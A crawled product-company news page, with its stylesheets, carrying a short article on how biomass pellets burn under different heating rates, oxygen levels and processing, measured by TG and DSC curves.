

--- FILE ---
content_type: text/html
request_url: http://www.smallpelletmachines.com/news/analysis-of-combustion-characteristics-of-different-kinds-of-biomass.html
body_size: 4905
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="UTF-8">
    <meta name="viewport"  content="width=device-width,user-scalable=no">
    <title>Analysis of combustion characteristics of different kinds of biomass</title>
    <meta name="keywords" content="combustion characteristics of biomass pellets" />
    <meta name="description" content="Biomass combustion can be divided into three stages, the first stage is the dehydration stage, the second stage is the volatile analysis combustion stage, and the third stage is the coke combustion stage. " />
       <meta name="referrer" content="no-referrer-when-downgrade" />  
    <link href="/static/css/style.min.css" rel="stylesheet">
    <link href="/static/css/mobilemenu.css" rel="stylesheet">
    <link href="/static/css/common.css" rel="stylesheet">
    <script src="/static/js/jquery.min.js"></script>
    <script src="/static/js/jquery.rd-navbar.js"></script>
    <script src="/static/js/main.js"></script>
    <script src="/static/js/jquery.qrcode.min.js"></script>
    <script src="/static/js/gotop.js"></script>
     <!--[if lt IE 9]>
      <script src="/static/js/respond.min.js"></script>
    <![endif]-->
  <script src="/static/js/jquery.flexslider-min.js"></script>
    <link href="/static/css/flexslider.css" rel="stylesheet">
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W2C8T8D');</script>
<!-- End Google Tag Manager -->
    <link href="/static/css/list.css" rel="stylesheet">
</head>
<body>
<section id="header">
<div class="container-fluid">
<div class="nav">
<div class="row">
<div class="col-sm-3 col-md-2 logo"><a href="http://www.smallpelletmachines.com" ><img src="/static/images/logo.png"></a></div>
<div class="col-sm-9 col-md-10">
        <ul class="sf-menu" data-type="navbar">
        <li><a href="http://www.smallpelletmachines.com">Home</a></li>
        
        <li><a href='/about.html'>About Us</a> </li>
        
        <li><a href='/product/'>Product</a> </li>
        
        <li><a href='/projects/'>Projects</a> </li>
        
        <li><a href='/faq.html'>FAQ</a> </li>
        <li class='active'><a href='/news/' >News</a></li>
        <li><a href='/contact.html'>Contact</a> </li>
        
         <a href="#sendform" class="send"><i class="fa fa-envelope"></i> Send message Now!</a>
    </ul>

</div>
</div>
</div>
<div class="nav-brand" data-type="rd-navbar-brand">Navigation</div>
</div>    
</section>
<section id="art-ban"></section>
<section id="main">
<div class="container-fluid">
<div class="row">
    <div class="col-md-9 col-sm-8">
        <div class="content">
            <div class="title-h1 clearfix">
              <h1>Analysis of combustion characteristics of different kinds of biomass</h1>
              <div class="crumbs"><i class="fa fa-home"></i> <a href='http://www.smallpelletmachines.com/' class='cumbhome'>HOME</a>&nbsp;&gt;&nbsp;<a href='/news/' class='glink'>News</a></div>
            </div>
            <div class="product">
           <!-- c_start smallpelletmachines-->
          <p>
	Biomass fuels have high oxygen content and high organic volatiles, which will produce large amounts of volatile gases during the combustion phase. Both the vapor phase combustion of the volatiles released during the fuel heating pyrolysis process occurs, and solid multiphase combustion occurs during the coke oxidation process. The volatiles burn very quickly, almost the same rate as the volatiles, and the oxidation of coke is much slower. Biomass combustion can be divided into three stages, the first stage is the dehydration stage, the second stage is the volatile analysis combustion stage, and the third stage is the coke combustion stage.　　</p>
<h2>
	Combustion characteristics of biomass pellets at different heating rates</h2>
<p>
	The combustion-supporting gas is a mixture of oxygen and nitrogen with an oxygen content of 20%. The TG and DSC curves of biomass particles burning at different heating rates show that the heating rate has a greater impact on the combustion of biomass particles. As the rate of temperature increase increases, the burnout temperatures of different types of biomass particles increase. The final residue quality of the combustion of biomass particles also increases with the increase of heating rate, but the increase is not obvious. When the heating rate is set to 20 &deg;C&middot;min-1, the final residue quality of biomass particles is burned. maximum. The increase in the rate of temperature increase also increases the rate of weight loss of the biomass. The rate of weight loss when the heating rate is 30 &deg;C&middot;min-1 is much higher than the other two kinds of heating rate, and the TG curve is smoother than the other two.</p>
<h3>
	Combustion characteristics of biomass pellets in different oxygen contents</h3>
<p>
	Different oxygen levels have a significant effect on the TG and DSC curves of biomass pellet combustion.</p>
<p style="text-align: center;">
	<img alt="valorific-value-of-biomass-pellet" src="/uploads/allimg/burning-quality-of-wood-pellet.jpg" style="text-align: center;" /></p>
<p>
	The oxygen content in the combustion-supporting gas is increasing, so that the burn-out temperatures of different types of biomass particles are reduced. The effects of the final residue quality on the combustion of different types of biomass particles are not the same. The change in oxygen content has little effect on the final residue quality of the sawdust particles and the rice husk particles, and the final residue quality of the two biomass particles remains substantially unchanged. For shavings particles, the final mass of the burn is 20% at the oxygen content. As the oxygen content of the straw granules continues to increase, the final residue quality also increases, reaching a maximum at an oxygen content of 33%.</p>
<p>
	The oxygen content has a significant effect on the DSC curve of the biomass particles. The other oxygen content of combustion-supporting gas is increasing, and the exothermic peak of different kinds of biomass particles is also increasing. When the oxygen content is 33%, the exothermic peak of biomass particle combustion reaches the maximum. The temperature at which the exothermic peak reaches the maximum also decreases with the increase of oxygen content, and the temperature is the lowest when the oxygen content is 33%.</p>
<h3>
	Comparison of combustion characteristics of processed biomass pellets and unprocessed biomass</h3>
<p>
	Combustion environment: The heating rate is 20 &deg; C &middot; min -1 , and the oxygen content of the combustion-supporting gas is 20%. It can be known from the TG and DSC curves of biomass burning of different processing technologies, whether the biomass is processed or not, and the burning characteristic curve is obviously different.</p>
<p>
	The TG curves of processed rice husks and unprocessed rice husks are significantly different. The final residue quality of the processed rice husk is much smaller than that of the unprocessed rice husk, and the burned temperature of the processed sawdust is also higher than that of the unprocessed sawdust. The difference in the DSC curve of rice husk is also obvious. The DSC curve of the unprocessed sawdust shows two distinct exothermic peaks, and the first exothermic peak and the second exothermic peak are quite different. After the processing and forming process, the sawdust DSC curve has two similar exothermic peaks.</p>

          <!-- c_end smallpelletmachines--> 
            </div>
        </div>
        <script type="text/javascript" src="/static/js/mail.js"></script>
    </div>
    <div class="col-md-3 col-sm-4 sidebar">
        <div class="p-title">Product list</div>
        <div class="p-cont">
            <ul>
            <li><a href='/product/raw-materials-we-can-process/'><i class="fa fa-recycle"></i> Raw materials we can process</a>
                    <ul>
                    
                    </ul>
                </li><li><a href='/product/type/'><i class="fa fa-recycle"></i> Type</a>
                    <ul>
                    <li><a href="/product/type/D-type-electric-pellet-machine.html"><i class="fa fa-envira"></i> D-type electric pellet machine</a></li><li><a href="/product/type/R-type-electric-pellet-machine.html"><i class="fa fa-envira"></i> R-type electric pellet machine</a></li><li><a href="/product/type/D-type-diesel-pellet-machine.html"><i class="fa fa-envira"></i> D-type diesel pellet machine</a></li><li><a href="/product/type/R-type-diesel-pellet-machine.html"><i class="fa fa-envira"></i> R-type diesel pellet machine</a></li><li><a href="/product/type/D-type-gasoline-pellet-machine.html"><i class="fa fa-envira"></i> D-type gasoline pellet machine</a></li><li><a href="/product/type/D-type-PTO-pellet-machine.html"><i class="fa fa-envira"></i> D-type PTO pellet machine</a></li><li><a href="/product/type/small-mobile-pellet-plant.html"><i class="fa fa-envira"></i> small mobile pellet plant</a></li><li><a href="/product/type/biomass-pellet-production-line.html"><i class="fa fa-envira"></i> biomass pellet production line</a></li>
                    </ul>
                </li><li><a href='/product/capacity/'><i class="fa fa-recycle"></i> Capacity</a>
                    <ul>
                    <li><a href="/product/capacity/50-120kg/h-pellet-machine.html"><i class="fa fa-envira"></i> 50-120kg/h pellet machine</a></li><li><a href="/product/capacity/120-250kg/h-pellet-machine.html"><i class="fa fa-envira"></i> 120-250kg/h pellet machine</a></li><li><a href="/product/capacity/250-450kg/h-pellet-machine.html"><i class="fa fa-envira"></i> 250-450kg/h pellet machine</a></li><li><a href="/product/capacity/400-800kg/h-pellet-machine.html"><i class="fa fa-envira"></i> 400-800kg/h pellet machine</a></li>
                    </ul>
                </li><li><a href='/product/auxiliary-equipment/'><i class="fa fa-recycle"></i> Auxiliary Equipment</a>
                    <ul>
                    <li><a href="/product/auxiliary-equipment/hammer-mill.html"><i class="fa fa-envira"></i> hammer mill</a></li><li><a href="/product/auxiliary-equipment/pellet-mill-conveyor.html"><i class="fa fa-envira"></i> pellet mill conveyor</a></li><li><a href="/product/auxiliary-equipment/flat-dies-of-pellet-mill.html"><i class="fa fa-envira"></i> flat dies of pellet mill</a></li><li><a href="/product/auxiliary-equipment/rollers-of-flat-die-pellet-mill.html"><i class="fa fa-envira"></i> rollers of flat die pellet mill</a></li><li><a href="/product/auxiliary-equipment/drum-chipper.html"><i class="fa fa-envira"></i> drum chipper</a></li><li><a href="/product/auxiliary-equipment/disc-chipper.html"><i class="fa fa-envira"></i> disc chipper</a></li><li><a href="/product/auxiliary-equipment/airflow-dryer.html"><i class="fa fa-envira"></i> airflow dryer</a></li><li><a href="/product/auxiliary-equipment/drum-dryer.html"><i class="fa fa-envira"></i> drum dryer</a></li><li><a href="/product/auxiliary-equipment/pellet-packing-machine.html"><i class="fa fa-envira"></i> pellet packing machine</a></li><li><a href="/product/auxiliary-equipment/counterflow-pellet-cooler.html"><i class="fa fa-envira"></i> counterflow pellet cooler</a></li><li><a href="/product/auxiliary-equipment/silage-round-baler.html"><i class="fa fa-envira"></i> Silage round baler</a></li><li><a href="/product/auxiliary-equipment/pickup-round-baler.html"><i class="fa fa-envira"></i> pickup round baler</a></li><li><a href="/product/auxiliary-equipment/round-baler-with-cutter.html"><i class="fa fa-envira"></i> round baler with cutter</a></li><li><a href="/product/auxiliary-equipment/Pickup-square-baler.html"><i class="fa fa-envira"></i> Pickup square baler</a></li><li><a href="/product/auxiliary-equipment/Crop-chopper.html"><i class="fa fa-envira"></i> Crop chopper</a></li>
                    </ul>
                </li><li><a href='/product/final-pellets-our-pellet-mill-produced/'><i class="fa fa-recycle"></i> Final pellets our pellet mill produced</a>
                    <ul>
                    
                    </ul>
                </li>
            </ul>
        </div>
        <div class="sidetit">Projects</div>
        <div class="sidecont">
        <div class="flexslider">
        <ul class="slides">
        <li>
            <a href="/projects/A-visit-to-America-for-business-cooperation.html"><img src="/uploads/allimg/American-clients-for-flat-die-pellet-machine-lp.jpg"  alt="A visit to America for business cooperation"></a>
            <a href="/projects/A-visit-to-America-for-business-cooperation.html">A visit to America for business cooperation</a>
        </li>
<li>
            <a href="/projects/roller-turned-electric-pellet-machine-400B-for-India-customers.html"><img src="/uploads/R-type-electric-pellet-machine-400B-lp.jpg"  alt="Roller-turned electric pellet machine 400B for India customers"></a>
            <a href="/projects/roller-turned-electric-pellet-machine-400B-for-India-customers.html">Roller-turned electric pellet machine 400B for India customers</a>
        </li>
<li>
            <a href="/projects/Malaysia-customers-came-to-our-company-to-order-pellet-machine.html"><img src="/uploads/talking-about-raw-material-lp.jpg"  alt="Malaysia customers came to our company to order pellet machine"></a>
            <a href="/projects/Malaysia-customers-came-to-our-company-to-order-pellet-machine.html">Malaysia customers came to our company to order pellet machine</a>
        </li>

        </ul>
        </div>
        </div>
      
         <div class="sidetit">Latest News</div>
        <div class="sidecont">
        <div class="row">
               <div class="col-xs-5"><a href="/news/analysis-of-combustion-characteristics-of-different-kinds-of-biomass.html"><img src="/uploads/allimg/burning-quality-of-wood-pellet-lp.jpg"  alt="Analysis of combustion characteristics of different kinds of biomass"></a></div>
               <div class="col-xs-7"><a href="/news/analysis-of-combustion-characteristics-of-different-kinds-of-biomass.html">Analysis of combustion characteristics of different kinds of biomass</a></div>
           </div>
<div class="row">
               <div class="col-xs-5"><a href="/news/How-to-maintain-the-roller-and-die.html"><img src="/uploads/allimg/pellet-mill-roller-and-die1-lp.jpg"  alt="How to maintain the roller and die"></a></div>
               <div class="col-xs-7"><a href="/news/How-to-maintain-the-roller-and-die.html">How to maintain the roller and die</a></div>
           </div>

        </div>
        <br>
         <a href="#sendform"><img src="/static/images/side-get.jpg"></a><br>
    </div>
<script type="text/javascript">
$(document).ready(function () {
    $(".flexslider").flexslider({controlNav:false});
});
</script>
</div>
</div>
</section>
<footer id="footer">
<div class="container-fluid">
    <div class="row">
        <div class="col-sm-3 footcol1">
            <img src="/static/images/f-logo.png"><br>
            <b>Follow us</b><br>
            <a href="https://www.facebook.com/smallpelletmachines/" target="_blank"><i class="fa fa-facebook-square"></i></a>  <a href="https://twitter.com/smallpelletmill" target="_blank"><i class="fa fa-twitter-square"></i></a>  <a href="https://www.linkedin.com/company-beta/13365158/admin/updates/" target="_blank"><i class="fa fa-linkedin-square"></i></a>  <a href="https://www.youtube.com/channel/UCd2ckvtN8zBXjKHaEnKP_Ng" target="_blank"><i class="fa fa-youtube-square"></i></a>
        </div>
        <div class="col-sm-3">
            <div class="title"><a href="http://www.smallpelletmachines.com/about.html">About GEMCO</a></div>
            <p>We are the leading flat die pellet mill supplier in China, we have over 20 years experience of exporting trade.</p>
            <p>Main products are <a href="/product/type/D-type-electric-pellet-machine.html">small pellet machine with electric driven</a>, <a href="/product/type/D-type-diesel-pellet-machine.html">diesel engine</a>, <a href="/product/type/D-type-gasoline-pellet-machine.html">gasoline</a> and <a href="/product/type/D-type-PTO-pellet-machine.html">PTO</a>. We hope to supply you the most suitable products!</p>
            <p>We sincerely waiting for you and welcome our customers to visit our company!</p>
        </div>
        <div class="col-sm-3 foot-nav">
            <div class="title">Navigation</div>
            <ul>
                <li><i class="fa fa-angle-right"></i> <a href="http://www.smallpelletmachines.com">Home</a></li>
                
                <li><i class="fa fa-angle-right"></i> <a href='/about.html'>About Us</a> </li>
                
                <li><i class="fa fa-angle-right"></i> <a href='/product/'>Product</a> </li>
                
                <li><i class="fa fa-angle-right"></i> <a href='/projects/'>Projects</a> </li>
                
                <li><i class="fa fa-angle-right"></i> <a href='/faq.html'>FAQ</a> </li>
                
                <li><i class="fa fa-angle-right"></i> <a href='/news/'>News</a> </li>
                
                <li><i class="fa fa-angle-right"></i> <a href='/contact.html'>Contact</a> </li>
                
            </ul>
        </div>
        <div class="col-sm-3">
            <div class="title">Contact us</div>
<i class="fa fa-envelope"></i> <a href="mailto:info@smallpelletmachines.com" class="mail">info@smallpelletmachines.com</a><br>
<div class="address">
<b>Anyang Office:</b><br> 
<i class="fa fa-phone"></i> <a href="tel: +86-0372-5368538"> +86-0372-5368538</a>  <br> 
<i class="fa fa-map-marker"></i> No.2 Building, Huaqiang New Times, Xiange Road, Anyang, Henan, P.R.C.
</div>

        </div>
    </div>
</div>   
<div class="copyright">© <script type="text/javascript">document.write(new Date().getFullYear());</script> Anyang GEMCO Energy Machinery Co, Ltd.</div>
</footer>
<div id="gotop">
  <div class="qrcode"><i class="fa fa-qrcode"></i></div>
  <div class="b-live"><a href="#sendform"><i class="fa fa-comments-o"></i></a></div>
  <div class="cd-top">Top</div>
<div id="codeimg">Scan to visit on mobile<br></div>
</div>
<script type="text/javascript" src="/static/js/gotop.js"></script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-102315956-1', 'auto');
  ga('send', 'pageview');

</script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W2C8T8D"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.smallpelletmachines.com/static/css/common.css
body_size: 1892
content:
 @charset "utf-8";

/* CSS Document */

body{ font:14px/1.5  Arial, Helvetica, sans-serif; line-height:1.8em; color:#3b3938; background: #fff;}

img{ border:none; max-width: 100%; height: auto;}

a{ transition:all 0.3s ease; outline:none;}

a:hover{color: #42a466; text-decoration: underline; }


@media (min-width: 1200px) {

.container-fluid{padding: 0 9.56%;}

}
.container-fluid .typename a{color:#323232;}
.container-fluid .typename a:hover{color:#323232;}
.nav-brand{ display:none;}

@media (max-width: 767px) {

  .isStuck {display: none !important;}

  .etlink{opacity: 0; background:#3d3b3a; border-top:1px solid #666666;color: #fff; width:232px;padding:10px 20px; right:15px; position:fixed; top: 50px; transition:all 0.2s ease; z-index: 5;}

  .etlink a{ color: #ebebeb; }

 .top .navbar-toggle .icon-bar {

    background-color: #fff;

    border-radius: 50%;

    display: block;

    height: 4px;

    margin-left: auto;

    transition: all 0.3s ease 0s;

    width: 4px;

}

#header .logo{ text-align: center; margin: 15px;}

}

.collapse.in{opacity:1 ;}

#header{background: #3b3938; }

#header .logo{position: relative; z-index: 1; margin-top: 15px;}

#header .send{width: 170px; line-height: 32px; background: #555555; color: #a3a2a2; display: inline-block; text-align: center; border-radius: 5px; margin-top: 25px; margin-left: 30px; text-decoration: none;}

#header i{color: #42a466; padding-right: 3px;}

.nav .sf-menu{ list-style: none; margin: 0; padding: 0; float: right;}

.nav .sf-menu li{float: left; text-transform: uppercase; position: relative; overflow: hidden; font-weight: bold;}

.nav .sf-menu>li> a{color: #cbcbcb;  text-decoration: none;display: inline-block;padding: 28px 27px;}

.nav .sf-menu>li> a:hover,.nav .sf-menu>li.active > a{background: #42a466; color: #fff;}

@media (min-width: 768px) and (max-width: 991px){

  .nav .sf-menu>li>a{padding-left: 10px; padding-right:10px; }

  #header .send{ display: none; }

}

@media (min-width: 992px) and (max-width: 1199px){

  .nav .sf-menu>li>a{padding-left:13px; padding-right:13px; }

}

@media (min-width: 1200px) and (max-width: 1450px){

  .nav .sf-menu>li>a{padding-left:15px; padding-right:15px; }

}

.nav-brand{ display:none;}

.isStuck{ height:54px !important; z-index:999;    box-shadow: 0 1px 2px #999;}





.navbar-toggle{ position: fixed; color: #fff; right: 10px; top: 5px; margin: 0; font-size: 22px; z-index:3; }

.navbar-toggle span{background-color: #fff;}

.rd-mobilemenu_submenu li{ text-transform: capitalize; }

.rd-mobilemenu_ul i{ display: none; }

.bm-panel{

  visibility:hidden;

  position: fixed;

  top: 0;

  left: 0;

  bottom: 0;

  z-index: 99998;

  text-align: left;

  -moz-transition: 0.3s all ease;

  -webkit-transition: 0.3s all ease;

  -o-transition: 0.3s all ease;

  transition: 0.3s all ease;

  width: 100%;

}

.bm-panel.active {

  visibility: visible;

}

@media (max-width: 767px) {

  .min-center{max-width: 420px; margin: 0 auto;}

  .nav .sf-menu{display: none;}

#footer .title{ margin-top: 30px; }

}





#footer{ padding-top: 2.6%;color: #5f5f5f; background:#292929 url(../images/foot-bg.jpg) center top no-repeat;}

#footer img{margin:6.6% 0 12.6%;} 

#footer .title{margin-bottom: 5px; font-weight: bold;}

#footer ul{list-style: none; margin: 0; padding: 0;}

#footer ul li{padding:2px 0;}

#footer a{color: #5f5f5f;text-decoration: none;}
#footer p a{color: #3b8657;}
#footer p a:hover{color:#5f5f5f;}
#footer a:hover{color: #3b8657;}

#footer ul i{padding-right: 6px; color: #349253;}

.copyright{ border-top: 1px solid #383838; font-size: 12px; text-align: center; color: #4e4d4d; line-height: 44px; margin-top: 20px;}

#footer .address{margin-bottom: 20px; font-size: 12px; line-height: 22px;}

#footer i{padding-right: 4px; color: #3b8657;}

#footer .mail{color:#3b8657; }



#footer .footcol1{ text-align: center; }

#footer .footcol1 i{font-size: 28px; color: #5f5f5f; }

#footer .footcol1 a:hover i{color:#3b8657; }

@media (min-width: 768px){

#footer .foot-nav{padding-left: 6.6%;}

}



#gotop{ position: fixed;right:10px; width:50px; z-index:2; margin-top: -65px;

_bottom:auto;

_position:absolute;

_top:expression(eval(document.documentElement.scrollTop+document.documentElement.clientHeight-this.offsetHeight-(parseInt(this.currentStyle.marginTop,10)||0)-(parseInt(this.currentStyle.marginBottom,10)||0)));

}

.cd-top {

  height: 40px; line-height: 40px;

  width: 50px;

  background:#474747 url(../images/cd-top-arrow.svg) no-repeat center center;

  overflow: hidden; color:#fff; text-align:center;

  white-space: nowrap;

  visibility: hidden;

  opacity: 0;

  display: none;

  -webkit-transition: all 0.3s;

  -moz-transition: all 0.3s;

  transition: all 0.3s;

  cursor:pointer; text-indent: 99999px;

}

#gotop .b-live,#gotop .qrcode{margin-bottom: 1px;  background:#45B058 ; display:block; color:#fff; height: 45px; width: 50px; text-align: center; line-height: 45px; font-size: 28px; text-decoration:none; outline:none;}

#gotop .b-live a{ color: #fff; text-decoration: none; outline: none;}

#gotop .qrcode{background: #14b0d2; cursor: pointer;}

#gotop #codeimg{position: absolute; width: 220px; padding: 5px 10px 10px; height: 243px; border: 1px solid #dddddd;  right:55px; top: 0;transition:all 0.3s ease; opacity: 0; background: #fff; text-align: center; display: none;}

.cd-top.cd-is-visible {visibility: visible;opacity: 1; display: block;}

@media (min-width:768px){

#gotop{top:50%; }

}

@media (max-width:767px){

#gotop{bottom: 2px; right: 2px;}

#gotop .codeimg,#gotop .qrcode{ display: none; }

}

--- FILE ---
content_type: text/css
request_url: http://www.smallpelletmachines.com/static/css/list.css
body_size: 2359
content:
 @charset "utf-8";
/* CSS Document */
body{background: #f2f2f2;}
#art-ban{height: 171px; background: url(../images/art-ban.jpg) center top no-repeat;}
.crumbs{color: #fff; }
.crumbs a{color: #fff; text-decoration: none;}
.crumbs i{padding-right: 8px;}
#mailform{ padding:3.6% 0; background: #349253; color: #fff;}
#mailform .typename{font-size: 30px;  color: #fff; font-weight: bold; position: relative; margin-bottom: 6.6%;} 
#mailform .typename::after{content: ""; width: 90px; height: 3px; background: #fff; position: absolute; left: 0; bottom: -25px;}
#mailform .support{ padding-right:4%; color: #fff;}
#mailform .support i{ font-size:64px; color: #fff; float:left;}
#mailform .support span{ float:left; padding-left:30px; font-style:italic; font-size:18px; color: #fff; line-height:70px;}
#mailform .support p{ margin-top:15px; line-height: 30px; }
#mailform input.form-control,#main .artform input.form-control{ height: 48px; border-radius: 0;}
#mailform .sbtn{margin-top: 20px; display: block; border: 3px solid #fff; width: 300px; height: 65px; font-size: 20px; background: none; font-weight: normal; color: #fff; text-align: center; line-height: 57px;  text-decoration: none; font-size: 20px;}
#mailform .sbtn:hover{background: #fff; color: #349253;}
#mailform .form-group,#main .artform .form-group{ margin-bottom: 10px; }
@media (max-width:992px){#mailform .myform{ margin-top: 20px; }}
@media (max-width: 767px) {
	#mailform .typename,.material .typename{ margin-bottom: 50px; line-height: 30px; }
	.steel .title{ margin-top: 20px; }
}
#main .listshow{ padding:20px 0; border-bottom: 1px solid #e6e6e6;}
#main .listshow .list-title{color: #4b4948; font-size: 18px; margin-bottom: 10px; display: block; text-decoration: none;margin-top: 10px;}
#main .listshow p{ color: #8a8a8a; line-height: 20px; }
#main .listshow .more{ margin-top: 20px; width: 138px; line-height: 42px; border: 1px solid #41a660; border-radius: 5px; text-align: center; display: block; color:#41a660 ; font-weight: bold; text-decoration: none;}
#main .listshow a:hover.more{ background:#41a660; color: #fff; }
#main .listshow a:hover.rmore::after{ width: 100%; }
@media (min-width: 768px) and (max-width: 1199px) {
#main .listshow .list-title{margin-top: 0;  }
}
@media (max-width: 767px) {
#main .listshow .col-sm-4{text-align: center;}
}
#main .page{ margin:5.6% 0 0; list-style:none; text-align: center; word-wrap: break-word;}
#main .page  a{  text-decoration:none;border: 1px solid #44ab6b;display: inline-block;margin-top: 10px; padding:2px 12px;margin-right:5px;  color:#44ab6b;}
#main .page  a:hover,#main .page .thisclass{background:#44ab6b;color: #fff;}
#main .content{background: #fff;margin-top: -70px; border-top: none; box-shadow: 1px 1px 1px rgba(61,61,61,.1);margin-bottom: 30px;}
#main .content .title-h1{background: #42a466; color: #fff; padding: 8px 20px; }
#main .content .title-h1 h1{font-size: 18px; text-transform: uppercase; margin: 0; padding: 0;line-height: 25px; }
#main .content .product,#main .content .project{padding: 15px; border-bottom: 1px solid #e7e7e7; }
#main .content h2{background: #dcdbd5; padding: 10px 15px; font-size: 18px; margin-bottom: 15px;text-transform: uppercase;}
#main .content h2.pr-h2{background: none; padding-left: 0; padding-right: 0;}
#main .content h2.pr-h2 a{color: #404040;}
#main h3{ font-size: 16px; font-weight: bold; font-family: Verdana;} 
#main h3::before{content:"\f085";font-family: FontAwesome; color: #42A466; margin-right: 10px; font-weight: normal;}
.content ul{list-style: none; margin: 0 0 0 10px; padding:0px;}
.content ul li{padding:2px 0 2px 15px;}
.content ul li::before {color: #404040;z-index: 3;padding-right: 5px;content:"\f0da";font-family: "FontAwesome";position: absolute; margin-left: -15px;}
.error  ul li::before{content: "";}
#main .pbox span.title{display: block; background: #444444; color: #fff; text-align: center; padding: 12px; line-height: 20px; text-transform: capitalize;}
#main .content .project .pbox span.title { padding: 7px;height: 52px;  overflow: hidden;}
#main .pbox{margin-bottom: 30px; display: block; text-decoration: none; } 
#main a:hover.pbox span{background: #42A466;}
#main .content .product .row{margin-left: -4px; margin-right: -4px;}
#main .product .row .col-sm-4,#main .product .row .col-md-4{padding-left: 4px; padding-right: 4px;}
#main .product .p-img{display: block; overflow: hidden;position: relative;}
#main .product .p-img img{ transition:all 0.3s ease;width:100%;}
#main .product a.pbox:hover .p-img img{ transform: scale(1.2); } 
@media (min-width: 768px) {
#main .sidebar{margin-top: -70px;}
#main .content .product,#main .content .project{padding: 30px; }
#main .content .title-h1 h1{float: left;}
.crumbs{float: right;}
}
#main .sidebar .p-title{background: #494949; font-size: 18px; color: #fff; text-transform: uppercase; padding: 10px 15px;}
#main .sidebar .p-cont{background: #42a466; color: #d2ecdc; line-height: 22px; margin-bottom: 40px;}
#main .sidebar .p-cont ul{list-style: none; margin: 0; padding: 0;}
#main .sidebar .p-cont>ul > li>a{ display: block; font-weight: bold; color:#d2ecdc; padding: 11px 20px; }
#main .sidebar .p-cont  i{padding-right: 5px;}
#main .sidebar .p-cont>ul > li{padding-bottom: 10px;border-bottom: 1px solid #63b47e; text-transform: capitalize;}
#main .sidebar .p-cont>ul ul{margin-left: 15px;}
#main .sidebar .p-cont li li{padding:3px 20px; text-transform: capitalize;}
#main .sidebar .p-cont li li a{color: #a8dab9;}
#main .sidebar .p-cont li li i{padding-right: 3px; font-size: 12px;}
#main .sidebar .p-cont li a:hover{color: #fff; text-decoration: none;}
#main .sidetit{background: #42a466; font-size: 18px; color: #fff; text-transform: uppercase; padding: 8px 15px; margin-top: 20px;}
#main .sidecont{background: #fff; padding: 15px; border: 1px solid #e7e7e7; text-align: center;}
#main .sidecont img{margin-bottom: 5px;}
#main .sidecont a{color: #4b4948;}
#main .sidecont .row{margin-left: -7px; margin-right: -7px; padding: 10px 0;}
#main .sidecont .row .col-xs-5,#main .sidecont .row .col-xs-7{padding-left: 7px; padding-right: 7px; text-align: left;}
@media (max-width: 767px) {
	#main .pbox{ max-width: 420px; margin-left: auto; margin-right: auto; }
}
#main .mailcont{background: #42a466 url(../images/mail-logo-art.png) 130% center no-repeat; padding: 3.7% 7.2% 2.6%; margin-bottom: 30px;}
#main .mailtop{margin-bottom: 20px; border-left: 3px solid #94e2b1; padding-left: 20px;}
#main .mailtitle{font-size: 30px; color: #fff; font-weight: bold; margin-bottom: 6px;}
#main .mailtop p{ font-size: 12px; line-height: 18px; margin-bottom: 0; }
